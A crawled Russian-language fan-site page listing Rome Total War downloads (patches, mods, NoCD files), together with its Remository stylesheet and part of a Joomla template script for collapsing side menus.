

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totalwars.ru/index.php/5.-rome-total-war/?orderby=6
body_size: 5906
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <base href="/index.php/5.-rome-total-war/">
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Rome Total War скачать патч мод CD-key карты загрузочный экран руководство faq руссификатор NoCD">
  <meta name="description" content="5. Rome Total War">
  <title>Rome Total War скачать!</title>
  <link href="/templates/totalwars/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <style type="text/css">
  /* Remository specific CSS requiring variables */
                
  #remositorypageheading {
        background-image:       url(/components/com_remository/images/header.gif);
        height:                 64px;
  }
  #remositorypageheading h2, #remositorypageheading h3 {
        margin-left:       72px;
  }
                
  .remositoryfilesummary
  {
        margin-right:   140px;
  }
  .remositoryonethumb {
        width: 120px;
  }
  .remositorydelthumb {
        height:         150px;
  }
  /* End of variable Remository CSS */
  </style>
  <link href="/components/com_remository/remository.css" rel="stylesheet" type="text/css">
  <base href="/">
  <link rel="alternate" type="application/rss+xml" title="RSS - Новые файлы" href="/index.php/rss-feed.html">
  <link rel="alternate" type="application/rss+xml" title="RSS - Новые файлы - 5. Rome Total War" href="/index.php/rss-feed/5.-rome-total-war/">
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/totalwars/css/template.css" type="text/css">
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.script.js"></script>
  <script language="javascript" type="text/javascript">
  var rightCollapseDefault='show';
  var excludeModules='38';
  </script>
  <script language="javascript" type="text/javascript" src="/templates/totalwars/js/ja.rightcol.js"></script>
  <link rel="stylesheet" href="/templates/totalwars/css/menu.css" type="text/css">
  <link href="/css/template.css" rel="stylesheet" type="text/css">
  <script src="/Scripts/AC_RunActiveContent.js" type="text/javascript"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(91945794, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91945794" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
  <div id="swflogo" align="center">
    <a href="/"><img src="/images/header3.png"></a>
  </div>
  <div id="fb-root"></div>
  <script type="text/javascript">
    
    // Load the SDK Asynchronously
    (function(d){
     var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
     js = d.createElement('script'); js.id = id; js.async = true;
     js.src = '//connect.facebook.net/ru_RU/all.js';
     d.getElementsByTagName('head')[0].appendChild(js);
    }(document));
    
  </script> <a name="Top" id="Top"></a>
  <ul class="accessibility">
    <li>
      <a href="#ja-content" title="Skip to content">Skip to content</a>
    </li>
    <li>
      <a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a>
    </li>
    <li>
      <a href="#ja-col1" title="Skip to 1st column">Skip to 1st column</a>
    </li>
    <li>
      <a href="#ja-col2" title="Skip to 2nd column">Skip to 2nd column</a>
    </li>
  </ul>
  <div id="ja-wrapper">
    <div id="ja-containerwrap-fr">
      <div id="ja-containerwrap2">
        <div id="ja-container">
          <div id="ja-container2" class="clearfix">
            <div id="ja-mainbody-fr" class="clearfix">
              <div id="ja-content" class="clearfix">
                <p style="text-align: center;">
                <script type="text/javascript">

                <!--
                google_ad_client = "ca-pub-3206551184317286";
                /* Доска ТВС */
                google_ad_slot = "9073953011";
                google_ad_width = 728;
                google_ad_height = 90;
                //-->
                </script></p>
<span class="breadcrumbs pathway"><a href="/" class="pathway">Total WarS</a> <img src="/templates/totalwars/images/arrow.png" alt=""> Каталог файлов</span>
                <div id="remository">
                  <div id="remositorylistsearch">
                    <form method="post" action="https://totalwars.ru/index.php/search.html">
                      <div class="remositorysearchdetails">
                        <input class="inputbox" type="text" name="search_text" id="search_text" value="Search for files" onfocus="if(this.value=='Search for files') this.value='';" onblur="if(this.value=='') this.value='Search for files';" size="30" alt="Search for files" maxlength="30"> <input type="hidden" name="submit" value="submit"> <input type="hidden" name="search_filetitle" value="1"> <input type="hidden" name="search_filedesc" value="1">
                      </div>
                    </form>
                  </div>
                  <div id="remositorypageheading">
                    <h3>Total WarS : Файловый архив <a href="/index.php/rss-feed.html"><img src="/components/com_remository/images/feedicon16.gif" width="16" height="16" style="border:0;" alt=""> RSS</a>
</h3>
                  </div>
                  <div id="remositorycontainer">
                    <h2>5. Rome Total War <a href="/index.php/rss-feed/5.-rome-total-war/"><img src="/components/com_remository/images/feedicon16.gif" width="16" height="16" style="border:0;" alt=""> RSS</a>
</h2>
                    <p></p>
                    <p>Патчи, модификации (моды), полезные файлы, архивы сражений, карты, загрузочные экраны, руководство пользователя, руссификаторы, скачать NoCD</p>
                    <p></p>
                  </div>
                  <div id="remositorycontainerlist">
                    <table>
                      <thead>
                        <tr>
                          <th colspan="2" id="remositorycontainerhead">Категории</th>
                          <th>Папки/Файлы</th>
                        </tr>
                      </thead>
                      <tbody>
                        <tr>
                          <td colspan="2">
                            <h3><a href="/index.php/no-cd-dlya-rome-total-war/"><img src="/components/com_remository/images/folder_icons/folder_yellow.gif" width="32" height="32" style="border:0;" alt=""> No CD для Rome Total War</a></h3>
                          </td>
                          <td>(0/2)</td>
                        </tr>
                        <tr class="remositoryfolderinfo">
                          <td>Файлы, которые позволяют запускать игру без диска.</td>
                        </tr>
                        <tr>
                          <td colspan="2">
                            <h3><a href="/index.php/modifikacii-modi/"><img src="/components/com_remository/images/folder_icons/folder_yellow.gif" width="32" height="32" style="border:0;" alt=""> Модификации (моды)</a></h3>
                          </td>
                          <td>(0/1)</td>
                        </tr>
                        <tr class="remositoryfolderinfo">
                          <td>
                            <p>Модификации для Rome Total War вы можете скачать на нашем сайте, который целиком посвящён модам:</p>
                            <h2>
<a href="http://mods.totalwars.ru/" target="_blank" title="моды rome total war"></a><strong><a href="http://mods.totalwars.ru/" target="_blank" title="Rome Total War мод">Моды Rome Total War</a></strong><br>
</h2>
                          </td>
                        </tr>
                        <tr>
                          <td colspan="2">
                            <h3><a href="/index.php/oficialnie-patchi-rome-total-war/"><img src="/components/com_remository/images/folder_icons/folder_yellow.gif" width="32" height="32" style="border:0;" alt=""> Официальные патчи Rome Total War</a></h3>
                          </td>
                          <td>(0/2)</td>
                        </tr>
                        <tr>
                          <td colspan="2">
                            <h3><a href="/index.php/poleznie-fajli/"><img src="/components/com_remository/images/folder_icons/folder_yellow.gif" width="32" height="32" style="border:0;" alt=""> Полезные файлы</a></h3>
                          </td>
                          <td>(0/2)</td>
                        </tr>
                      </tbody>
                    </table>
                  </div>
                  <div id="remositoryfilelisthead">
                    <h3>Файлы</h3>
<span id="remositoryorderby"><em>Упорядочить по:</em> <a href="/index.php/5.-rome-total-war/?orderby=1">ID</a> | Названию | <a href="/index.php/5.-rome-total-war/?orderby=3">по популярности</a> | <a href="/index.php/5.-rome-total-war/?orderby=4">Дате</a> | <a href="/index.php/5.-rome-total-war/?orderby=5">Submitter</a> | Автор | <a href="/index.php/5.-rome-total-war/?orderby=7">Рейтинг</a></span>
                  </div>
                  <div id="remositoryfilelisting">
                    <div class="remositoryfileblock">
                      <h3><a href="/index.php/view-details/5.-rome-total-war/37-ogniem-i-mieczem-tw.html"><img src="/components/com_remository/images/stuff1.gif" width="32" height="32" style="border:0;" alt=""> Ogniem i Mieczem: TW</a></h3>
                      <div class="remositoryonethumb"></div>
                      <div class="remositoryfilesummary">
                        <dl>
                          <dt>Краткое описание:</dt>
                          <dd>Rome Total War 1.5 + Barbarian Invasion 1.6 + Ogniem i Mieczem: Total War 1.2</dd>
                          <dt>Добавлено:</dt>
                          <dd>04 Dec 2009</dd>
                          <dt>Скачиваний:</dt>
                          <dd>9856</dd>
                          <dt>Рейтинг:</dt>
                          <dd>
                            <div class="remositoryrating">
                              <img src="/components/com_remository/images/stars/4.gif" width="64" height="12" style="border:0;" alt=""> Всего голосов:5
                            </div>
                          </dd>
                          <dt>Домашняя страница:</dt>
                          <dd>Перейти на web-страницу</dd>
                        </dl>
                      </div>
                    </div>
                  </div>
                  <script type="text/javascript">
                        function download(url){window.location = url}
                  </script>
                  <div id="remositoryfooter">
                    <div id="left">
                      <a href="/index.php/search.html"><img src="/components/com_remository/images/search.gif" width="32" height="32" style="border:0;" alt=""> Поиск в файловом архиве...</a>
                    </div>
                  </div>
                  <div id="remositorycredits">
                    <small></small>
                  </div>
                </div>
                <p style="text-align: center;">
                <script type="text/javascript">

                <!--
                google_ad_client = "ca-pub-3206551184317286";
                /* Доска ТВС */
                google_ad_slot = "9073953011";
                google_ad_width = 728;
                google_ad_height = 90;
                //-->
                </script></p>
                <table style="width: 100%;" border="0" cellpadding="2" cellspacing="2">
                  <tbody>
                    <tr>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                      <td style="text-align: left;"></td>
                    </tr>
                    <tr>
                      <td style="text-align: center;"></td>
                    </tr>
                  </tbody>
                </table>
              </div>
              <div id="ja-col1">
                <div class="moduletable_menu">
                  <h3>Главное меню</h3>
                  <ul class="menu">
                    <li id="current" class="active item1">
                      <a href="/"><span>Total War серия</span></a>
                    </li>
                    <li class="item109">
                      <a href="/index.php/novosti-total-war/"><span>Новости Total War</span></a>
                    </li>
                    <li class="item17">
                      <a href="/index.php/katalog-fajlov/"><span>Каталог файлов</span></a>
                    </li>
                    <li class="item12">
                      <a href="/index.php/karta-sajta-2.html"><span>Карта сайта</span></a>
                    </li>
                    <li class="item70">
                      <a href="/index.php/istoricheskij-razdel/"><span>История</span></a>
                    </li>
                    <li class="item84">
                      <a href="/index.php/tvorchestvo-sichevikov/"><span>Тотальный креатив</span></a>
                    </li>
                    <li class="item32">
                      <a href="/index.php/o-sajte/dobro-pojalovat-v-mir-total-war.html"><span>О сайте</span></a>
                    </li>
                    <li class="item62">
                      <a href="http://mods.totalwars.ru/" target="_blank"><span>Моды Total War</span></a>
                    </li>
                    <li class="item6"><span>Форум</span></li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Total War: Rome 2</h3>
                  <ul class="menu">
                    <li class="item110">
                      <a href="/index.php/novosti-total-war-rome-ii-2/"><span>Новости Rome 2</span></a>
                    </li>
                    <li class="item111">
                      <a href="/index.php/obshie-stati/"><span>Статьи о Rome 2</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <script type="text/javascript">
                  // <![CDATA[
                  google_ad_client = "ca-pub-3206551184317286";
                  /* Блок ТВС */
                  google_ad_slot = "3471451171";
                  google_ad_width = 200;
                  google_ad_height = 200;
                  // ]]>
                  </script>
                </div>
                <div class="moduletable">
                  <h3>Total War Shogun 2</h3>
                  <ul class="menu">
                    <li class="item98">
                      <a href="/index.php/total-war-shogun-2-ob-igre/"><span>Руководство</span></a>
                    </li>
                    <li class="item100">
                      <a href="/index.php/skrinshoti-i-video/"><span>Cкриншоты и видео</span></a>
                    </li>
                    <li class="item108">
                      <a href="/index.php/pressversiya/"><span>Статьи о игре</span></a>
                    </li>
                    <li class="item101">
                      <a href="/encyclopedia-rus/how_to_play.html"><span>Энциклопедия Shogun 2</span></a>
                    </li>
                    <li class="item102">
                      <a href="/encyclopedia/index.html"><span>Shogun 2 Encyclopaedia</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Napoleon Total War</h3>
                  <ul class="menu">
                    <li class="item82">
                      <a href="/index.php/napoleon-total-war-prohojdenie/"><span>Руководство</span></a>
                    </li>
                    <li class="item77">
                      <a href="/index.php/skrinshoti-i-video-napoleon-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Empire Total War</h3>
                  <ul class="menu">
                    <li class="item54">
                      <a href="/index.php/empire-total-war-ctrategiya/"><span>Стратегам</span></a>
                    </li>
                    <li class="item55">
                      <a href="/index.php/empire-total-war-morskie-srajeniya/"><span>Адмиралам</span></a>
                    </li>
                    <li class="item67">
                      <a href="/index.php/suhoputnie-srajeniya-v-empire-total-war/"><span>Генералам</span></a>
                    </li>
                    <li class="item68">
                      <a href="/index.php/setevaya-igra-empire-total-war/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item69">
                      <a href="/index.php/novosti-empire-total-war/"><span>Общее</span></a>
                    </li>
                    <li class="item56">
                      <a href="/index.php/skrinshoti-i-video-empire-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item61">
                      <a href="/index.php/3.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Medieval 2 Total War</h3>
                  <ul class="menu">
                    <li class="item41">
                      <a href="/index.php/rukovodstvo-k-medieval-ii-total-war-dlya-novichkov/"><span>Руководство</span></a>
                    </li>
                    <li class="item42">
                      <a href="/index.php/medieval-2-total-war-dlya-opitnih-bojcov/"><span>Ветеранам M2TW</span></a>
                    </li>
                    <li class="item43">
                      <a href="/index.php/medieval-ii-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item45">
                      <a href="/index.php/skrinshoti-i-video-medieval-2-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item46">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=3"><span>Файлы</span></a>
                    </li>
                    <li class="item59">
                      <a href="/index.php/2.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                    <li class="item44">
                      <a href="/index.php/modifikacii-modi-medieval-2-total-war-i-kingdoms/" target="_blank"><span>Модификации (моды)</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Mount & Blade</h3>
                  <ul class="menu">
                    <li class="item80">
                      <a href="/index.php/mountblade-istoriya-geroya/"><span>История Героя</span></a>
                    </li>
                    <li class="item85">
                      <a href="/index.php/mountblade-ognem-i-mechom/"><span>Огнём и мечом (ОиМ)</span></a>
                    </li>
                    <li class="item88">
                      <a href="/index.php/mountblade-ognem-i-mechom.-velikie-bitvi/"><span>ОиМ: Великие Битвы</span></a>
                    </li>
                    <li class="item86">
                      <a href="/index.php/mountblade-warband/"><span>Warband</span></a>
                    </li>
                    <li class="item90">
                      <a href="/index.php/mountblade-modi/"><span>Все о модах</span></a>
                    </li>
                    <li class="item87">
                      <span>Файловый архив</span>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  <h3>Rome Total War</h3>
                  <ul class="menu">
                    <li class="item66">
                      <a href="/index.php/rukovodstvo-k-rome-total-war-dlya-novichkov/"><span>Тактика и стратегия</span></a>
                    </li>
                    <li class="item47">
                      <a href="/index.php/rome-total-war-faq/"><span>Руководство</span></a>
                    </li>
                    <li class="item48">
                      <a href="/index.php/rome-total-war-igra-po-seti/"><span>Сетевая игра</span></a>
                    </li>
                    <li class="item51">
                      <a href="/index.php/skrinshoti-i-video-rome-total-war/"><span>Скриншоты и видео</span></a>
                    </li>
                    <li class="item50">
                      <a href="/index.php?option=com_remository&Itemid=17&func=select&id=2"><span>Файлы</span></a>
                    </li>
                    <li class="item60">
                      <a href="/index.php/1.html"><span>FAQ или ЧаВо</span></a>
                    </li>
                  </ul>
                </div>
                <div class="moduletable">
                  Сейчас 225 гостей онлайн
                </div>
                <div class="moduletable"></div>
                <div class="moduletable">
                  <form action="index.php" method="post">
                    <div class="search">
                      <input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';">
                    </div>
<input type="hidden" name="task" value="search"> <input type="hidden" name="option" value="com_search"> <input type="hidden" name="Itemid" value="110">
                  </form>
                </div>
<br>
              </div>
<br>
            </div>
          </div>
          <table border="0">
            <tbody>
              <tr>
                <td style="width: 8%;"><br></td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td style="width: 8%;">
                  <p style="text-align: center;"> </p>
                </td>
                <td>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;">На сайте размещены руководства и обзоры по играм серии <a href="/" title="Total War"><strong>Total War</strong></a>, а также модификации (моды) к ним.<br></span></span></p>
                  <p style="text-align: center;"><span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><strong>Rome</strong> (<strong>Barbarian Invasion</strong>, <strong>Alexander</strong>)<strong>,</strong> <strong>Medieval 2</strong> (<strong>Kingdoms</strong>)<strong>,</strong> <strong>Empire</strong> (<strong><strong>The Warpath Campaign</strong></strong>), <strong>Napoleon</strong></span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;">и <strong>Shogun 2 Total War</strong> являются зарегистрированными товарными знаками <strong>The Creative Assembly Limited</strong> и <strong>SEGA</strong>. Игра по сети на серверах <strong>Steam</strong> и <strong>GameSpy</strong>.<br>
                  Статьи и обзоры к игре <strong>Mount & Blade</strong> (<strong>История Героя</strong>, <strong>Огнём и Мечом</strong>, <strong>Warband</strong>)</span></span> <span style="font-size: small;"><span style="font-family: book antiqua,palatino;"><br>
                  <span style="color: #000000;">(с) TotalWarS 2012.</span> Копирование материалов сайта разрешено при наличии в тексте прямой индексируемой ссылки на источник. Связь с администрацией сайта -</span></span> <img src="/images/email.jpg" border="0" alt="связь с администрацией" title="связь с администрацией"></p>
                </td>
              </tr>
            </tbody>
          </table>
          <p> </p>
          <div id="ja-footerwrap">
            <div id="ja-footer" class="clearfix">
              <div id="ja-footnav"></div>
              <div class="copyright"></div>
<br>
            </div>
          </div>
        </div>
      </div>
      <div align="center">
<img src="http://empiretw.ru/bnr/sichtws.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichmod.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgruz.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichgames.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichyoutube1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichtwitter1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichvk1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichfb1.png" class="linked-image" border="0"> <img src="http://empiretw.ru/bnr/sichsteam.png" class="linked-image" border="0">
</div>
      <div style="display:none">
        


        try { var yaCounter48658 = new Ya.Metrika({id:48658, enableAll: true, webvisor:true,type:1});}
        catch(e) { }
         <noscript>
        <div></div>
</noscript>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a169f3c605724b3c968ed6770bd84435","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.ru/components/com_remository/remository.css
body_size: 1747
content:
/* This is the Remository specific CSS */
/*
#remository, #remositoryfileinfo {
width: 100%;
}
*/
#remositoryAddFile #remositoryuplocal, #remositoryAddFile #remositoryupremote, #remositoryAddFile #remositoryuploadinfo {
	background-color: #ffffff;
	padding: 0;
}	
#remositoryAddFile {
	color: #1c1c1c;
	font-family: arial;
	font-size: 14px;
	width: 100%;
}
#remositoryAddFile #remositoryupremote {
	clear: both;
}
#remositoryAddFile .clear {
	clear: both;
}
#remositoryAddFile h2 {
	border-bottom:3px solid #D9D9D9;
	font-size:22px;
	line-height:27px;
	margin: 14px 0;
	padding: 0;
}
#remositoryAddFile a {
	color: #0264c7;
}
#remositoryAddFile input, #remositoryAddFile select {
	padding: 3px;
	font-size: 14px;
	clear: both;
	float: left;
}
#remositoryAddFile textarea {
	float: left;
	clear: both;
	}
#remositoryAddFile label em {
	font-weight: normal;
}
#remositoryAddFile .remositoryfilesummary dt, #remositoryAddFile #remositoryfileinfo dt, #remositoryAddFile #remositoryupload label,
#remositoryAddFile #remositoryupload dt, #remositoryAddFile #remositorymanycommon dt, #remositoryAddFile #remositorymanycommon label,
#remositoryAddFile #remositorythumbupdate dt, #remositoryAddFile #remositorythumbupdate label, #remositoryAddFile dt {
	font-size: 13px;
	font-weight: bold;
	display: block;
	padding: 6px 0px 2px 0;
	clear: both;
	border: none;
	float: left;
	text-align: left;
	width: 275px;
}
#remositoryAddFile .button2-left {
	margin: 5px 0 10px -2px;
}
#remositoryAddFile .button2-left a {
	width: 97px;
	height: 29px;
	line-height: 29px;
	padding: 0;
	text-align: center;
	color: #1c1c1c;
	font-size: 13px;
}
#remositoryAddFile .button2-left a:hover {
	text-decoration: underline;
}
#remositoryAddFile input.button {
/*
background-image: url(http://j15.testremository.com/images/remository/button-2.png);
width: 78px;
height: 19px;
*/
	line-height: 37px;
	text-align: center;
	padding: 9px 2px 9px 0;
	margin: 10px 0 20px 0;
	font-size: 15px;
	display: block;
	float: left;
	clear: none;
}
#remositoryAddFile .button:hover {
	text-decoration: underline;
}
#remositoryAddFile .button.first {
	margin: 10px 5px 0 0px;
}
#remositoryAddFile .button2-left {
	background-image: url(/components/com_remository/images/button-1-left.png);
	position: relative;
	top: 5px;
}
* html #remositoryAddFile .button2-left {
	background-image: url(/components/com_remository/images/button-1-left.gif);
}
#remositoryAddFile .button2-left .blank {
	background-image: url(/components/com_remository/images/button-1-right.png);
	margin-right: -11px;
}
* html #remositoryAddFile .button2-left .blank {
	margin-right: 0;
	background-image: url(/components/com_remository/images/button-1-right.gif);
}
#remositoryAddFile #remositoryuploadinfo dl, #remositoryuploadinfo dd, #remositoryuploadinfo dt {
	margin-left: 0;
}
#remositoryAddFile .icons {
	margin-left: 0px;
	clear: both;
}
#remositoryAddFile .icons a {
	width: 32px;
	padding: 3px;
	margin: 0;
}
#remositoryAddFile dl, #remository p {
	margin: 0 0 6px 0;
	padding: 0;
}
#remositoryAddFile p.instructions {
	font-size: 15px;
	font-weight: bold;
	margin-bottom: 8px;
}
#remositoryAddFile a.right {
	float: right;
	font-size: 15px;
	line-height: 28px;
}
#remositoryAddFile #remositoryeditor {
	float: left;
	margin-left: 0;
}
#remositoryAddFile #description_tbl {
	border: solid 1px #c7c7c7;
}
#remositoryAddFile .mceToolbar.mceLeft.mceFirst.mceLast{
	background-color: transparent;
	background-image: url(/components/com_remository/images/wysiwyg-bg.png);
	background-repeat: repeat-x;
	background-position: bottom;
	width: 500px;
}
* html #remositoryAddFile .mceToolbar.mceLeft.mceFirst.mceLast {
	background-image: none;
	background-color: #e4e4e4;
}
#remositoryAddFile .defaultSkin table {
	background-color: transparent;
}
#remositoryAddFile .moduletable {
	clear: both;
}
#remositoryAddFile .defaultSkin table.mceLayout tr.mceFirst td, #remository .defaultSkin table.mceLayout tr.mceLast td {
	border: none;
}
#remositoryAddFile, #remositorylistsearch {
	float: right;
}
#remositorylistsearch input {
	background: #FFF url(/components/com_remository/images/icon-search.gif) scroll 8px center no-repeat;
	padding-left: 24px;
}

#remositorypageheading {
	clear: right;
	background-repeat: no-repeat;
	background-position: left;
	padding-top: 10px;
	width: 98%;
	text-align: left;
}
#remositorypageheading h2, #remositorypageheading h3 {
	text-align: left;
	line-height: normal;
}
#remositorycredits {
	width: 98%;
	text-align: left;
	padding: 10px 10px 20px 0;
}
#remositorypreamble {
	padding: 5px;
}
#remositorycredits {
	text-align: center;
	clear: both;
}
#remositorypathway img, #remositorycontainer img, #remositoryfilelisting div img,
#left img, #right img, #remositorycontainerlist img, #remositorypageheading h2 img,
#remositorypageheading h3 img, #remository h4 img {
	border: 0;
	padding: 2px;
}
#remositoryfooter {
	width: 98%;
	padding: 10px 10px 20px 0;
	border-top: 2px solid #999;
	clear: both;
}
#remositoryfooter #left {
	width: 60%;
	float: left;
	padding: 10px;
}
#remositoryfooter #right {
	float: left;
	padding: 10px;
}
#remositorycontainerlist table {
	width: 98%;
	border: 0;
}
#remositorycontainerlist th {
	text-align: left;
	border: none;
}
#remositorycontainerlist td {
	border: none;
}
#remositorycontainerlist h3 {
	border-top: 1px solid #999;
	margin: 2px;
}
#remositorycontainerhead {
	width: 80%;
}
#remositoryfilelisting h3 {
	float: left;
	clear: both;
	width: 98%;
	border-top: 2px solid #999;
	padding: 5px 0 0 5px;
}
#remositoryfileinfo img {
	padding: 5px;
	border: 0;
}
#remositoryplaintext {
	clear: left;
	width: 99%;
}
#remositorythumbbox {
	clear: left;
	width: 95%;
	border-top: 1px solid #999;
}
#remositoryrelateddocs table, #remositoryrelateddocs td {
	border: none;
}
#remositoryrelateddocs {
	clear: both;
	padding: 10px 25px 0 25px;
}
.remos
.remositorythumbset a {
	padding: 3px;
}
.remositorythumbset {
	float: left;
	width: 65%;
}
.remositorycommand {
	padding: 5px;
	border: 1px solid red;
	margin: 3px;
}
#remositorycmdbox {
	width: 32%;
	clear: left;
	float: left;
	text-align: right;
	font-weight: bold;
}
#remositoryfileinfo h2 {
	width: 95%;
	border-top: 2px solid #999;
	padding: 10px 0 0 5px;
}
.remositoryonethumb {
	float: right;
	padding: 5px;
}
.remositorythumbnail {
	float: left;
	padding: 0 5px;
}

/* IE hack to get round ignoring right margin */
* html .remositoryfilesummary
{
	width: 100%;
}
.remositorypagenav {
	clear: both;
	width: 100%;
	text-align: right;
	padding-top: 10px;
}
.remositoryfilesummary dt, #remositoryfileinfo dt, #remositoryupload label,
#remositoryupload dt, #remositorymanycommon dt, #remositorymanycommon label,
#remositorythumbupdate dt, #remositorythumbupdate label {
	width: 30%;
	float: left;
	clear: left;
	margin: 0;
	padding: 0 0.2em 0.2em 0.2em;
	border-top: 1px solid #999;
	font-weight: bold;
	text-align: right;
}

/* commented backslash hack for mac-ie5 \*/
dt { clear: both; }
/* end hack */

.remositoryfilesummary dd, #remositoryfileinfo dd, #remositorythumbupdate dd
{
	float: left;
	margin: 0;
	width: 65%;
	padding: 0 0.2em 0.2em 0.2em;
	border-top: 1px solid #999;
}
.remositorydelthumb {
	float: left;
	padding: 5px;
	margin: 0;
	text-align: center;
}
/* This defines the light background colour used by Remository */
.remositoryfilesummary dd, #remositoryuplocal, #remositoryuploadinfo,
#remositorymanycommon, #remositorycontainerlist th, .remositorylight {
	background-color: #D3D3D3;
}

/* This defines the dark background colour used by Remository */
.remositorydark, #remositoryupremote {
	background-color: #999;
}
#remositoryuplocal, #remositoryuploadinfo, #remositorymanycommon {
	padding: 8px;
	margin: 0;
}
#remositoryupremote {
	padding: 8px;
	margin: 0;
}
#remositoryiconlist div, #remositoryiconlist p, .remositorymax {
	margin-left: 30%;
	padding: 2px;
}
#remositoryiconlist img {
border: 0;
}

/* IE hack to control icons */
* html #remositoryiconlist div
{
	width:70%;
}
#remositoryeditor {
	clear: left;
	margin-left: 10px;
}
.remositorymessage {
	font-size: 18px;
	font-weight: bold;
}
/* End of the Remository specific CSS */


/*--------------------------------------------------|
| dTree 2.05 | www.destroydrop.com/javascript/tree/ |
|---------------------------------------------------|
| Copyright (c) 2002-2003 Geir Landr� |
|--------------------------------------------------*/

.dtree {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #666;
	white-space: nowrap;
	line-height: 100%;
}
.dtree img {
	border: 0px;
	vertical-align: middle;
}
.dtree a {
	color: #333;
	text-decoration: none;
}
.dtree a.node, .dtree a.nodeSel {
	white-space: nowrap;
	padding: 1px 2px 1px 2px;
}
.dtree a.node:hover, .dtree a.nodeSel:hover {
	color: #333;
	text-decoration: underline;
}
.dtree a.nodeSel {
	background-color: #c0d2ec;
}
.dtree .clip {
	overflow: hidden;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://totalwars.ru/templates/totalwars/js/ja.rightcol.js
body_size: 252
content:
//JS script for Joomla template

var JA_Collapse_Mod = new Class({

	initialize: function(myElements) {
		options = Object.extend({
			transition: Fx.Transitions.quadOut
		}, {});
		this.myElements = myElements;
		var exModules = excludeModules.split(',');
		exModules.each(function(el,i){exModules[i]='Mod'+el});
		myElements.each(function(el, i){
			el.elmain = $E('.jamod-content',el);
			el.titleEl = $E('h3',el);
			if(!el.titleEl) return;

			if (exModules.contains(el.id)) {
				el.titleEl.className = '';
				return;
			}

			el.status = 'show';
			el.openH = el.elmain.getStyle('height').toInt();
			el.elmain.setStyle ('overflow','hidden');

			el.titleEl.addEvent('click', function(e){
				e = new Event(e).stop();
				el.toggle();
			});

			el.toggle = function(){
				if (el.status=='hide') el.show();
				else el.hide();
			}

			el.show = function() {
				el.titleEl.className='show';
				var ch = el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,el.openH);
			}
			el.hide = function() {
				el.titleEl.className='hide';
				var ch = el.elmain.getStyle('height').toInt();
				new Fx.Style(el.elmain,'height',{onComplete:el.toggleStatus}).start(ch,0);
			}
			el.toggleStatus = function () {
				el.status=(el.status=='hide')?'show':'hide';
